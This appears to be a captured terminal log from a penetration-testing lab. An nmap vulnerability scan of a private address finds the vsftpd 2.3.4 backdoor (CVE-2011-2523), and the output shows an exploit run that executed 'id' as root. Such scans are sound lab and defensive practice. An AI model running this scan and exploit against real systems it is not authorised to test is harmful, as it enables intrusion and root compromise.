 ┌──(kali㉿B20AT098-Kien-Kali)-[~]
└─$ nmap --script=vuln -sV -p21 192.168.100.131
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-31 21:09 +07
Nmap scan report for 192.168.100.131
Host is up (0.00042s latency).

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
Service Info: OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.77 seconds